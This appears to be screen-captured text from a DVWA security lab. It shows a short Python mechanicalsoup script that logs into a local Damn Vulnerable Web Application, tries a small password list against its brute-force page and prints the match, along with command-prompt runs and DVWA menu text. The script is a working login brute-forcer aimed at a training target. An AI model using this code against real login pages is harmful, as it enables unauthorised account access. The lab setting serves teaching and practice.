 brute_force.py - D:/Py3.6/Scripts/Scripts/brute_force.py (3.6.3)
File Edit Format Run Options Window Help
import mechanicalsoup
browser = mechanicalsoup.StatefulBrowser()
browser.open("http://localhost/DVWA/login.php")
# print(browser.get_url())
browser.select_form('form[action="login.php"]')
browser["username"] = "admin"
browser["password"] = "password"
browser.submit_selected()
# print(browser.get_url())
browser.follow_link("vulnerabilities/brute/")
passwords = ["abc123", "hello", "letmein", "password", "password123"]
def brute_force():
    for password in passwords:
        browser.select_form('form[action="#"]')
        browser["username"] = "admin"
        browser["password"] = password
        response = browser.submit_selected()
        if "Welcome to the password protected area" in response.text:
            print("THE PASSWORD IS: " + password)
            break
        else:
            browser.follow_link("vulnerabilities/brute/")
brute_force()
Ln: 21 Col: 69
Isak
Welcome :: Damn Vulner
Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/
4m
C:\WINDOWS\system32\cmd.exe
D:\Py3.6\Scripts\Scripts>python brute_force.py
D:\Py3.6\Scripts\Scripts>python brute_force.py
D:\Py3.6\Scripts\Scripts>
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*